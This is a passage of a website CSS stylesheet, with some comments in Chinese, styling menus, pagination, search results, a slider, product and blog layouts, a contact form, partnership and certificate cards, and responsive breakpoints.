  .mm-wrapper_opened .mm-menu_fx-menu-slide {-webkit-transform: translate(0,0)!important;-ms-transform: translate(0,0)!important;transform: translate(0,0)!important;-webkit-transform: translate3d(0,0,0)!important;transform: translate3d(0,0,0)!important;}
  /**/
  #menu{ color:rgba(0,0,0,.8);}
  #menu .mm-listview .mm-btn_next:after{border-color: rgba(189,189,189,1);}
  #menu .mm-btn:after, #menu .mm-btn:before{border-color: rgba(189,189,189,1);}
  #menu .mm-navbar a, #menu .mm-navbar>*{color:rgba(0,0,0,.8); font-size: 16px;}
  #menu.mm-menu_theme-white .mm-counter{color:rgba(0,0,0,.6);}
  /* #menu .mm-searchfield input{background: rgba(0,0,0,.3);color: rgba(0,0,0,.2);} */
  #menu .mm-listitem, #menu .mm-listitem #menu .mm-btn_next, #menu .mm-listitem #menu .mm-btn_next:before, #menu .mm-listitem:after, #menu .mm-listview{ border-color: rgba(0,0,0,.1); }
  #menu .mm-navbars_bottom, #menu .mm-navbars_top{border-color: rgba(0,0,0,.1);}
  #menu .mm-listitem a{font-size: 16px;}
}
@media (min-width: 550px){
  .mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout {-webkit-transform: translate(-440px,0)!important;-ms-transform: translate(-440px,0)!important;transform: translate(-440px,0)!important;-webkit-transform: translate3d(-440px,0,0)!important;transform: translate3d(-440px,0,0)!important;}
}
/* 分页 */
.el-pagination {white-space:nowrap;padding:2px 5px;color:#303133;text-align:center;font-size:12px;clear:both;}
.el-pagination::after,
.el-pagination::before {display:table;content:"";}
.el-pagination::after {clear:both;}
.el-pagination button,
.el-pagination span:not([class*=suffix]) {display:inline-block;font-size:13px;min-width:35.5px;height:28px;line-height:28px;vertical-align:top;-webkit-box-sizing:border-box;box-sizing:border-box;}
.el-pagination button:disabled {color:#C0C4CC;background-color:#FFF;cursor:not-allowed;}
.el-pagination button {border:none;padding:0 6px;background:0 0;}
.el-pagination button,
.el-pagination span:not([class*=suffix]) {display:inline-block;font-size:13px;min-width:35.5px;height:28px;line-height:28px;vertical-align:top;-webkit-box-sizing:border-box;box-sizing:border-box;}
.el-pagination__total {margin-right:10px;font-weight:400;color:#606266;}
.el-pager {-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;list-style:none;font-size:0;}
.el-pager li {padding:0 4px;font-size:13px;min-width:35.5px;height:28px;line-height:28px;box-sizing:border-box;text-align:center;}
.el-pager,
.el-pager li {vertical-align:top;margin:0;display:inline-block;}
.el-pagination.is-background .el-pager li:not(.disabled).active {background-color:#CC0010;color:#FFF;}
.el-pagination .btn-next,
.el-pagination .btn-prev {background:center center no-repeat #FFF;background-size:16px;cursor:pointer;margin:0;color:#303133;}
.el-pagination.is-background .btn-next,
.el-pagination.is-background .btn-prev,
.el-pagination.is-background .el-pager li {margin:0 5px;padding:0;background-color:#f4f4f5;color:#606266;min-width:30px;border-radius:2px;}
.mm-slideout{z-index: auto!important;}
/*banner*/
.col-banner img{width: 100%}
/*返回顶部*/
#gotoTop {position: fixed;z-index: 999;bottom: 15vh;right: 20px;width: 50px;height: 50px;text-align: center;line-height: 50px;background: #009fe8;color: #fff;font-size: 24px;display: none;cursor: pointer;}
/*多语言*/
.lang-none{position:absolute;top:8px;right:-16px;width:360px;background:#FFF;padding:20px 10px 20px 20px;transform:scale3d(0.9,0.9,1);z-index:999;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;border:1px solid #ccc;border-radius:5px;overflow-y:scroll;max-height:80vh;line-height:35px}
.lang-none li {display: inline-block;vertical-align: top;width: 33.3333333%;margin: 0 0 10px;font-size: 10pt;overflow: hidden;padding: 0 10px 0 0;}
.language-flag .country-flag{position:absolute;left:0;top:50%;display:inline-block;vertical-align:background-repeat:no-repeat;background-image:url(../images/all-m.gif);width:22px;height:16px;margin:-8px 5px 0;}
.language-flag img{width: 20px}
.language-flag a{position:relative;overflow: hidden;}
.language-flag span {width: 73px;position: relative;display: inline-block;vertical-align: top;white-space: nowrap;padding: 0;overflow: hidden;text-align:left}
/* 搜索页 */
#search{padding: 8vh 0 6vh;overflow:hidden}
#search .goomay-keywords-light{background: #bb2424 !important;color:#ffffff !important;}
#search .search_left{border: 1px solid #d6d6d6;padding-top:5px;padding-bottom:5px;}
#search .s_head{border-bottom: 1px solid #d6d6d6;height: 50px;}
#search .s_head h2{line-height: 50px;text-align: center;font-size: 24px;font-weight: bold;color:#333;}
#search .s_body ul{margin-top: 10px;}
#search .s_body ul span{display: block;color: #333;line-height: 40px;}
#search .s_body ul input,.s_body ul select{height: 35px;width: 100%;line-height: 35px;border: 1px solid #e6e6e6;padding-left: 10px;margin-bottom: 10px;}
#search .s_body .sub input{height: 45px;line-height: 45px;background: #333;border: 0;color: #fff;transition: 0.3s;text-align: center;padding-left: 0px;font-size: 16px;}
#search .search_right .no-result{text-align: center;font-size: 30px;color:#333;margin-top:50px;}
#search .search-result-title{font-size: 20px;color: #333;line-height: 30px;height: 30px;overflow: hidden;}
#search .entry-image {float: left;width: 120px;margin: 0 20px 0 0;}
#search .entry-c{position: relative;overflow: hidden;}
#search .search-result-info{padding:5px 0;}
#search .search-result-info li{display: inline-block;}
#search .entry-content p{white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
#search .search_right em{color: #bb2424;}
#search .search_right .search-result{margin-left:25px;}
#search .search_right .search-li{border-bottom: 1px solid #d6d6d6;margin-bottom: 30px;padding-bottom: 10px;}
#search .search_right li{overflow: hidden;}
#search .search-result-info li:before{content: '/';display: inline-block;margin-left: 10px;margin-right: 10px;opacity: 0.5}
#search .search-result-info li:first-child:before { display: none; }
#search .product_list{padding-bottom: 15px;border-bottom: 1px solid #d6d6d6; margin-bottom: 15px;}
#search .product_img{float: left;}
#search .product_img img{border-radius: 50%;}
#search .product_img img:hover{width: 90px;height: 90px;}
#search .product_body{float: left;margin-left: 20px;margin-top: 10px;}
#search .se_news{float: right;width: 79%;}
#search .news ul li .se_news a {color:#bb2424;text-decoration: underline;display: inline-block;height: 22px;overflow: hidden;transition: 0.3s;}
#search .search_right .news .date em{color: #fff;}
/*新版*/
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide:hover,.slick-slide:focus{outline: none;}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
/*tags标签-勿删除*/
.global_section01 a{color: red;}
.global_page a {-webkit-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}
.global_page img {max-width:100%;width:100%;}
.flex_wrap {position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;display:-webkit-flex;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;}
.flex_nowrap {position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;display:-webkit-flex;width:100%;}
.global_tabs li,.global_tabs li:after {-webkit-transition:all ease-in-out .35s;-o-transition:all ease-in-out .35s;transition:all ease-in-out .35s;-ms-transition:all ease-in-out .35s;}
.global_advertisement h2,.global_blog_right aside>h2 span,.global_blog_title,.global_tabs li,.global_tags,.global_title {font-weight:700;font-family:Lora;}
.global_research li a,.global_section.global_section01 p {font-weight:400;font-family:Nunito;font-size:14px;line-height:1.5;}
.global_featureed_item figcaption h2 a,.global_product figcaption h2>a,.global_related_item h2 {letter-spacing:.11em;font-weight:400;font-family:balboa;}
.global_advertisement .shop_btn,.global_featureed_item figure,.global_leftpd .global_toppd_btn,.global_page_bar a,.global_product figure {-webkit-transition:all ease-in-out .35s;-o-transition:all ease-in-out .35s;transition:all ease-in-out .35s;-ms-transition:all ease-in-out .35s;}
.global_title {position:relative;margin-bottom:17px;color:#515365;text-transform:capitalize;font-size:18px;}
.border_shadow {border:1px solid #f6f6f6;border-radius:20px;-webkit-box-shadow:2px 7px 0 #e1e3e5;box-shadow:2px 7px 0 #e1e3e5;}
.pd_reviews .review_star {position:relative;display:inline-block;vertical-align:middle;line-height:1;}
.pd_reviews .review_star img {max-width:12px;cursor:pointer;}
.pd_reviews a {position:relative;display:inline-block;margin-left:8px;color:#b3b3b3;vertical-align:middle;font-size:12px;line-height:1;}
.global_page {position:relative;padding:50px 0;background:#fff !important;}
.global_page .layout {position:relative;display:block;margin:auto;width:1280px;background:#fff;}
.global_path_nav {position:relative;margin-bottom:30px;padding-bottom:15px;border-bottom:1px dashed #ddd;}
.global_path_nav:before {position:relative;margin-right:7px;color:#3b3f5c;content:"\f101";font-family:fontawesome;display:inline-block;}
.global_path_nav li {position:relative;display:inline-block;}
.global_path_nav li,.global_path_nav li a {color:#888ea8;}
.global_path_nav li+li:before {position:relative;margin:0 15px;content:"/";}
.global_section.global_section01 {position:relative;padding-bottom:33px;border-bottom:1px dashed #ddd;letter-spacing:1px;font-weight:300;}
.global_tags {position:absolute;top:18px;left:18px;display:table;padding:0 5px;border-radius:2px;color:#fff;text-transform:uppercase;font-size:12px;line-height:21px;-ms-border-radius:2px;-o-border-radius:2px;}
.global_tags.new_tag {background:#37f;}
.global_tags.hot_tag {background:#614ba6;}
.global_tags.sale_tag {background:#f33;}
.pd_icon {position:absolute;top:0;right:0;width:30px;height:30px;background:#fff;background-image:url(../images/global_icon.png);background-position:-40px 0;background-repeat:no-repeat;}
.global_section.global_section02 {padding:25px 0;}
.global_section.global_sell_product {margin:25px 0;}
.global_top_products {position:relative;margin-top:25px 0;}
.global_top_products .global_leftpd {float:left;width:36.73%;}
.global_rightpd {float:right;width:63.27%;}
.global_product {position:relative;padding:9px;}
.global_product figure {position:relative;overflow:hidden;height:100%;border:1px solid #ededed;border-radius:2px;}
.global_product figure .img {position:relative;cursor:pointer;}
.global_product figcaption {position:relative;padding:0 15px 15px 15px;}
.global_product figcaption h2>a {display:block;color:#3d464d;font-weight:400;font-size:14px;line-height:18px;}
.global_product .pd_reviews {position:relative;margin-top:5px;font-size:0;line-height:1;}
.global_leftpd .global_toppd_btn {position:relative;display:table;margin:auto;margin-top:70px;padding:0 20px;border-radius:3px;color:#fff;text-transform:capitalize;font-size:18px;line-height:40px;-ms-border-radius:3px;-o-border-radius:3px;}
.global_leftpd.global_product figcaption {padding:0 30px 30px 30px;}
.global_rightpd .global_product {width:33.33%;}
.global_rightpd .global_product .img {line-height:300px;text-align:center;}
.global_rightpd .global_product .img img {max-height:300px;width:auto;}
.global_advertisement {position:relative;margin-bottom:30px;padding:30px 0 42px 0;background-size:100%;color:#3d464d;text-align:center;}
.global_advertisement h2 {position:relative;text-align:center;text-transform:capitalize;font-weight:700;font-size:30px;line-height:1;}
.global_advertisement p {position:relative;display:block;margin-top:8px;font-size:16px;line-height:1.5;}
.global_advertisement .shop_btn {position:relative;display:table;margin:auto;margin-top:20px;padding:0 17px;border-radius:3px;text-transform:capitalize;font-size:14px;line-height:32px;-ms-border-radius:3px;-o-border-radius:3px;}
.global_featuredpd .global_featureed_item {position:relative;padding:7px;width:33.33%;}
.global_featureed_item figure {position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;padding:15px 30px 15px 10px;height:100%;border:1px solid #ededed;border-radius:2px;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;}
.global_featureed_item figure .img {margin-right:15px;width:100px;cursor:pointer;-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;-webkit-flex:0 0 100px;text-align:center;}
.global_featureed_item figure .img img {max-height:80px;width:auto;}
.global_featureed_item figcaption {position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}
.global_featureed_item figcaption h2 {position:relative;}
.global_featureed_item figcaption h2 a {position:relative;display:block;color:#4754a9;font-size:14px;line-height:18px;}
.global_featureed_item .global_tags {top:10px;left:10px;}
.global_related_serach {position:relative;margin:50px 0;}
.global_research {position:relative;font-size:0;}
.global_research li {position:relative;display:inline-block;margin-right:10px;margin-bottom:10px;padding:0 15px;border:2px solid #fff;border-radius:5px;font-size:18px;line-height:46px;-ms-border-radius:5px;-o-border-radius:5px;}
.global_research li a {display:block;line-height:35px;}
.global_message_wrap {position:relative;padding:30px;height:600px;}
.global_message_titbar {-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}
.global_message_titbar h2 {position:relative;padding-left:45px;font-size:23px;}
.global_message_titbar h2:before {position:absolute;top:0;left:0;width:28px;height:28px;background-image:url(../images/global_icon.png);background-position:0 -150px;content:"";}
.global_message_titbar p {color:#444;}
.mauticform_wrapper {position:relative;margin-top:45px;}
.mauticform_wrapper input {display:block;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:15px;padding:10px;width:100%;height:48px;outline:0;border:1px solid #eee;border-left:3px solid #013e5a;border-radius:3px;background:#fff;color:#757575;font-size:14px;font-family:Arial;resize:none;-webkit-transition:-webkit-box-shadow .2s ease;-o-transition:box-shadow .2s ease;transition:-webkit-box-shadow .2s ease;transition:box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease;}
.mauticform_wrapper button {display:block;margin-top:25px;width:100%;color:#fff;text-transform:capitalize;letter-spacing:.38px;font-family:Arial;line-height:48px;cursor:pointer;}
.mauticform_wrapper button i {color:#fff;}
.mauticform_wrapper textarea {display:block;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:15px;padding:10px;width:100%;min-height:150px;outline:0;border:1px solid #eee;border-left:3px solid #013e5a;border-radius:3px;background:#fff;color:#757575;font-size:14px;font-family:Arial;resize:none;-webkit-transition:-webkit-box-shadow .2s ease;-o-transition:box-shadow .2s ease;transition:-webkit-box-shadow .2s ease;transition:box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease;}
.global_related_tab_container {position:relative;}
.global_tabs {position:relative;margin-bottom:15px;border-bottom:2px solid #e0e6ed;font-size:0;}
.global_tabs li {position:relative;display:inline-block !important;padding:15px 25px;color:#000;text-transform:capitalize;font-size:18px;cursor:pointer;}
.global_tabs li i {display:inline-block;margin-top:-4px;margin-right:5px;width:28px;height:28px;background-image:url(../images/global_icon.png);background-size:600px;background-repeat:no-repeat;content:"";vertical-align:middle;}
.global_tabs li:after {position:absolute;bottom:-2px;left:0;width:0;height:2px;content:"";}
.global_tabs li.active:after,.global_tabs li:hover:after {width:100%;}
.global_tabs li:nth-child(1) i {background-position:0 -207px;}
.global_tabs li:nth-child(2) i {background-position:0 -255px;}
.global_tabs li:nth-child(3) i {background-position:0 -300px;}
.global_rela_wrap {display:none;}
.global_rela_wrap.show_wrap {display:block;}
.global_related_items {position:relative;}
.global_related_item {position:relative;margin-bottom:30px;padding:13px 30px;}
.global_related_item h2 {position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;display:-webkit-flex;color:#3b3f5c;font-weight:400;font-size:18px;cursor:pointer;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-items:center;}
.global_related_item h2 a {color:#3b3f5c;}
.global_related_item h4 {position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;display:-webkit-flex;cursor:pointer;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-items:center;}
.global_relareview_wrap .re_star,.global_related_item h2 i.fa-thumbs-o-up {position:relative;margin-left:auto;font-size:15px;}
.global_related_item h2 i.fa-thumbs-o-up:before {margin-right:5px;}
.global_related_item h2 i.fa_icon {position:relative;margin-right:20px;color:#888ea8;}
.global_related_item h2 i.fa_icon:before {margin-right:5px;content:"\f104";font-family:fontawesome;}
.global_related_item h2 i.fa_icon:after {content:"\f105";font-family:fontawesome;}
.global_related_item .global_related_info {position:relative;display:none;margin:18px 0;}
.global_related_videos {-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}
.global_related_video {position:relative;width:49%;padding-bottom:10px;}
.global_related_video p {position:relative;display:block;margin-bottom:15px;padding-left:30px;background-image:url(../images/global_icon.png);background-position:0 -254px;background-size:600px;background-repeat:no-repeat;content:"";vertical-align:middle;line-height:29px;}
.global_related_video .border_shadow {padding:10px;position:relative;height:100%;}
.global_relareview_wrap .re_star img {max-width:12px;cursor:pointer;}
/*.global_relareview_wrap .fa_icontw {display:inline-block;margin-right:20px;width:28px;height:28px;background-image:url(../images/global_icon.png);background-position:0 -406px;background-repeat:no-repeat;content:"";vertical-align:middle;}*/.global_relareview_wrap .fa_icontw {display:inline-block;margin-right:5px;width:20px;height:20px;background-image:url(../images/global_icon.png);background-position:0 -225px;background-repeat:no-repeat;content:"";vertical-align:middle;background-size:450px;}
.global_blog_page {position:relative;font-weight:400;font-family:Lora;}
.global_blog_left {position:relative;float:left;width:64.88%;}
.global_blog_right {position:relative;float:right;width:32.14%;}
.global_blog_right .global_featureed_item {position:relative;padding:7px 0;width:100%;}
.global_blog_right aside+aside {margin-top:55px;}
.global_blog_right aside>h2 {position:relative;margin-bottom:30px;color:#000;text-transform:capitalize;font-size:23px;line-height:1.5;}
.global_blog_right aside>h2 span {position:relative;z-index:9;display:inline-block;padding-right:20px;background:#fff;}
.global_blog_right aside>h2:before {position:absolute;top:50%;right:0;margin-top:-1px;width:100%;height:2px;background:#f2f2f2;content:"";}
.global_blog_title {position:relative;margin-bottom:2px;color:#000;text-transform:capitalize;letter-spacing:.8px;font-size:23px;}
.global_blog_titbar {position:relative;padding-bottom:20px;border-bottom:1px dashed #ddd;color:#666;text-transform:capitalize;font-weight:400;line-height:24px;}
.global_blog_titbar span {display:inline-block;margin-right:5px;font-size:12px;}
.global_blog_titbar span+span {color:#333;}
.global_blog_titbar time {margin-left:15px;font-size:12px;}
.global_blog_mian {position:relative;color:#222;}
.global_blog_mian p {position:relative;margin:21px 0;}
.global_blog_mian strong {font-weight:700;}
.global_blog_mian a {position:relative;display:inline-block;max-width:32.33%;}
.global_share {position:relative;margin-bottom:46px;padding-bottom:32px;border-bottom:1px dashed #ddd;}
.global_share .global_sns {position:relative;display:inline-block;margin-left:20px;}
.global_share .global_sns li {display:inline-block;width:45px;border:1px solid #000;border-radius:50%;text-align:center;line-height:43px;}
.global_share .global_sns li:nth-child(1) {border-color:#234e9a;}
.global_share .global_sns li:nth-child(2) {border-color:#32aadc;}
.global_share .global_sns li:nth-child(3) {border-color:#e2131e;}
.global_share .global_sns li:nth-child(4) {border-color:#007bb5;}
.global_share .global_sns li:nth-child(5) {border-color:#ee4056;}
.global_page_change {padding:35px 0;border-top:1px dashed #ddd;border-bottom:1px dashed #ddd;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-justify-content:space-between;}
.global_change_block {position:relative;width:46%;font-size:14px;line-height:21px;-webkit-box-flex:0;-ms-flex:0 0 46%;flex:0 0 46%;-webkit-flex:0 0 46%;}
.global_change_block.left_algin {padding-left:30px;text-align:left;}
.global_change_block.right_algin {padding-right:30px;text-align:right;}
.global_change_icon {position:absolute;top:50%;width:30px;color:#000;text-align:center;font-size:18px;-webkit-transform:translateY(-50%);transform:translateY(-50%);-ms-transform:translateY(-50%);}
.left_algin .global_change_icon {left:0;}
.right_algin .global_change_icon {right:0;}
.global_change_block a {position:relative;display:block;color:#000;}
.global_change_block .post_navigation_title {text-transform:capitalize;}
.global_change_block .post_navigation_info {font-weight:700;}
.global_blog_mian table {margin-bottom:20px;width:100%;border-collapse:collapse;border-spacing:0;}
.global_blog_mian td,.global_blog_mian th {padding:0 15px;height:30px;border:1px solid #ccc;background:#fbfbfb;color:#666;text-align:left;font-size:12px;line-height:30px;}
.global_blog_mian th {background:#eee;font-size:12px;}
.global_blog_mian td p,.global_blog_mian th p,.pd-panel .global_blog_mian td p,.pd-panel .global_blog_mian th p {margin:0;padding:5px;color:#666;font-size:12px;line-height:1.5;}
.global_blog_mian td.amts {color:#cb2027;}
.global_blog_mian th#cartDelete {text-align:center;}
.global_blog_mian .button {margin:15px 10px 0 0;padding:8px 15px;border:0;background:#dfdfdf;color:#777;text-transform:Capitalize;font-weight:700;line-height:1.2;cursor:pointer;}
.global_blog_mian .button:hover {background:#cb2027;color:#fff;}
.global_blog_mian .deletecartitem {width:50px;text-align:center;}
.global_blog_mian .deletecartitem label {display:none;}
.global_blog_mian .stotal td.amts {font-weight:700;font-size:18px;}
.global_blog_mian img.alignleft {float:left;margin:20px 15px 0 0;}
.global_blog_mian img.alignright {float:right;margin:20px 0 0 15px;}
.global_blog_mian img.alignleftnopad {float:left;margin-left:0;}
.global_blog_mian img.alignrightnopad {float:right;margin-right:0;}
.global_blog_mian img.aligncenter {display:block;margin:20px auto 0 auto;text-align:center;}
.global_blog_mian img {max-width:100%;cursor:pointer;}
.global_blog_items {position:relative;}
.global_blog_item {position:relative;padding:25px 0;border-bottom:1px dashed #ddd;}
.global_blog_item:first-child {padding-top:0;}
.global_blog_item:first-child,.global_blog_item:first-child .global_blog_titbar {padding-top:0;}
.global_blog_item .global_blog_titbar {border:none;}
.global_blog_item .global_blog_btn {position:relative;display:table;margin-top:35px;margin-left:auto;padding:0 15px;border:1px solid #000;border-radius:55px;text-transform:capitalize;font-size:16px;line-height:40px;}
.global_page_bar {position:relative;margin-top:40px;margin-bottom:15px;text-align:center;line-height:45px;}
.global_page_bar a,.global_page_bar span {position:relative;display:inline-block;margin:0 0 0 8px;width:45px;min-width:45px;border:1px solid #ccc;border-radius:50%;color:#222;vertical-align:top;text-align:center;}
.global_page_bar a.current,.global_page_bar a:hover {color:#fff;}
.global_page_bar span.current2 {font-size:14px;}
.global_related_columus {-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}
.global_related_columu {position:relative;margin-bottom:1%;padding:15px;max-width:49.5%;border:1px solid #dadce0;border-radius:15px;-webkit-box-flex:0;-webkit-flex:0 0 49.5%;-ms-flex:0 0 49.5%;flex:0 0 49.5%;}
.global_related_columu .related_title {position:relative;}
.global_related_columu .related_title a {display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-weight:700;font-size:16px;font-family:Nunito;line-height:1.5;-o-text-overflow:ellipsis;}
.global_related_columu .related_title a span {font-size:14px;font-weight:400;margin-left:3px;}
.global_related_columu .related_info {position:relative;display:-webkit-box;overflow:hidden;margin-top:5px;color:#6e7278;font-weight:400;font-size:13px;font-family:Nunito;line-height:17px;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
.global_related_item .related_info {padding-left:25px;}
.global_related_columu .related_title a:hover {color:#167fdf;}
.global_related_video h5 {font-weight:700;font-size:16px;font-family:Nunito;margin-bottom:10px;padding-left:10px;line-height:1;}
.global_section_partnership {;}
.partnership_items {margin:0 -3.2%;margin-top:50px;width:auto;}
.partnership_items .partnership_item {position:relative;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;padding:0 3.2%;}
.partnership_item figure {background-color:#f4f4f4;border-radius:10px;border:solid 1px rgba(237,107,0,0.5);overflow:hidden;}
.partnership_item .partnership_img {;}
.partnership_item .partnership_img img {;}
.partnership_item .partnership_tit {position:relative;padding:27px 0;}
.partnership_item .partnership_tit a {position:relative;font-family:Nunito;font-size:16px;font-weight:300;line-height:1.5;color:#000000;display:block;text-align:center;text-transform:capitalize;}
.partnership_item:hover figure {-webkit-box-shadow:-10px 12px 40px 0px #eaceb7;box-shadow:-10px 12px 40px 0px #eaceb7;background-color:#ed6b00;}
.partnership_item:hover .partnership_tit a {color:#fff;}
.global_section_certificates {position:relative;margin-top:80px;}
.certificates_items {margin:0 -3.2%;margin-top:30px;width:auto;}
.certificates_items .certificates_item {position:relative;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;padding:0 3.2%;text-align:center;margin-bottom:50px;}
.certificates_item figure {background-color:#f4f4f4;border-radius:10px;border:solid 1px rgba(237,107,0,0.5);overflow:hidden;height:100%;padding:15px 10px 0 10px;}
.certificates_item .certificates_img {position:relative;line-height:100px;}
.certificates_item .certificates_img img {width:auto;}
.certificates_item figcaption {border-top:solid 1px rgba(237,107,0,0.5);position:relative;margin-top:18px;padding-top:14px;}
.certificates_item .certificates_tit {font-family:"Nunito";font-size:16px;font-weight:600;line-height:40px;letter-spacing:0px;color:#000000;text-transform:uppercase;}
.certificates_item .certificates_desc {font-size:14px;font-family:"Nunito";font-weight:300;line-height:24px;color:#000000;opacity:0.7;}
.certificates_item:hover .certificates_tit,.certificates_item:hover .certificates_desc {color:#ffffff;}
.certificates_item:hover .certificates_img img {-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1);}
.certificates_item:hover figure {-webkit-box-shadow:-10px 12px 40px 0px #eaceb7;box-shadow:-10px 12px 40px 0px #eaceb7;background-color:#ed6b00;}
.certificates_item:hover figcaption {border-top:solid 1px #fff;}
@media only screen and (max-width:1440px) {.global_page .layout {width:1200px;}
.global_page {padding:25px 0;}
;}
@media only screen and (max-width:1366px) {.global_page {font-size:14px;line-height:21px;}
.global_title {margin-bottom:10px;font-size:16px;}
.global_path_nav {margin-bottom:15px;padding-bottom:7px;}
.global_tags {top:10px;left:10px;}
.global_advertisement h2 {font-size:24px;}
.global_advertisement p {font-size:15px;}
.global_featureed_item figcaption h2 a {font-size:14px;}
.global_tabs li {padding:10px 20px;font-size:18px;}
.global_related_item {padding:13px 15px;}
.global_related_item h2 {font-size:16px;}
.global_related_item .global_related_info {margin:15px 0;line-height:1.68;}
.global_product figcaption {padding:0 10px 10px 10px;}
.global_leftpd.global_product figcaption {padding:0 15px 15px 15px;}
.global_featureed_item figcaption h2 a {font-size:12px;}
.global_featureed_item figure .img {margin-right:10px;cursor:pointer;}
.global_related_serach {margin:25px 0;}
.global_research li {margin-right:7px;margin-bottom:7px;line-height:40px;}
.global_research li a {font-size:14px;display:block;}
.global_message_titbar h2 {padding-left:30px;font-size:20px;}
.global_message_titbar h2:before {width:22px;height:22px;background-position:0 -112px;background-size:600px;}
.global_message_titbar p {font-size:14px;}
.mauticform_wrapper {margin-top:25px;}
.global_blog_title {font-size:20px;}
.global_blog_item .global_blog_btn {margin-top:25px;font-size:14px;}
.global_blog_item .global_blog_titbar {padding-bottom:10px;}
.global_related_columu .related_title a {font-size:16px;}
.global_related_columu {border-radius:15px;}
.partnership_items,.certificates_items {margin:0 -1.5%;}
.partnership_items .partnership_item,.certificates_items .certificates_item {padding:0px 1.5%;}
.certificates_items .certificates_item {margin-bottom:30px;}
.partnership_item .partnership_tit {padding:15px 0;}
.certificates_item figcaption {margin-top:15px;padding-top:10px;}
;}
@media only screen and (max-width:1280px) {.global_page .layout {padding:0 1%;width:100%;}
.global_product figcaption h2>a {display:block;overflow:hidden;max-height:36px;font-size:12px;}
.global_change_block .post_navigation_title {font-size:14px;}
.global_change_block .post_navigation_info {font-size:16px;}
.global_blog_item .global_blog_desc {font-size:16px;}
.global_leftpd .global_toppd_btn {margin-top:35px;font-size:16px;line-height:32px;}
;}
@media only screen and (max-width:950px) {.global_page {font-size:14px;}
.global_section.global_section01 {padding-bottom:15px;}
.global_featuredpd .global_featureed_item {width:50%;}
.global_research li a {font-size:12px;line-height:28px;}
.global_research li {margin-right:5px;margin-bottom:5px;padding:0 15px;font-size:20px;line-height:34px;}
.global_message_wrap {padding:15px;}
.global_message_titbar h2 {font-size:18px;}
.global_advertisement p {font-size:14px;}
.global_advertisement {margin-bottom:0;}
.global_related_video {padding:15px 1%;}
.global_relareview_wrap .re_star img {max-width:14px;cursor:pointer;}
.global_top_products .global_leftpd {display:none;}
.global_rightpd {float:none;width:100%;}
.mauticform_wrapper {margin-top:15px;}
.mauticform_wrapper input {margin-bottom:7px;padding:0 10px;height:40px;font-size:12px;}
.mauticform_wrapper button {line-height:40px;}
.global_related_item {margin-bottom:15px;padding:10px 15px;}
.global_related_item h2 {font-size:14px;}
.global_tabs li i {width:14px;height:15px;background-size:400px;}
.global_tabs li:nth-child(3) i {background-position:0 -203px;}
.global_tabs li:nth-child(2) i {background-position:0 -171px;}
.global_tabs li:nth-child(1) i {background-position:0 -140px;}
